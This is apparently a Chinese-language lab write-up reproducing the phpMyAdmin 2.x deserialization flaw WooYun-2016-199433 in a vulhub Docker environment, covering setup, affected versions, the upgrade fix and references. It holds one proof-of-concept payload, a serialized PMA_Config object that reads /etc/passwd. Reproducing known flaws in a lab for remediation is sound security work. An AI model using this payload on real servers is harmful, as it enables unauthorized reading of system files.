phpMyAdmin 2.x版本反序列化漏洞复现(WooYun-2016-199433)

简介

这几天发现内网环境出现几起WooYun-2016-199433漏洞,需要复测协助解决漏洞;

phpmyadmin是一套开源的、基于Web的Mysql数据库管理工具;

phpmyadmin 2.x版本中存在一处反序列化漏洞,通过该漏洞,攻击者可以读取任意文件或执行任意代码。

漏洞环境

https://github.com/vulhub/vulhub/tree/master/phpmyadmin/WooYun-2016-199433

这里使用vulhub一键搭建漏洞环境

漏洞复现



启动漏洞环境:docker-compose up -d



访问漏洞地址:



写入执行POC读取passwd文件:action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}

漏洞分析

https://docs.ioin.in/writeup/www.mottoin.com/4cb63e7c-9151-42da-a5bd-e6e29e7ff2f8/index.html

影响版本

phpmyadmin 2.x版本

漏洞修复

升级版本

参考

https://www.cnblogs.com/xhds/p/12579425.html

https://www.cnblogs.com/null1433/p/12809368.html

https://www.pianshen.com/article/3531179499/

https://rj45mp.github.io/phpMyAdmin-WooYun-2016-199433/

https://docs.ioin.in/writeup/www.mottoin.com/4cb63e7c-9151-42da-a5bd-e6e29e7ff2f8/index.html

浙公网安备 33010602011771号

浙公网安备 33010602011771号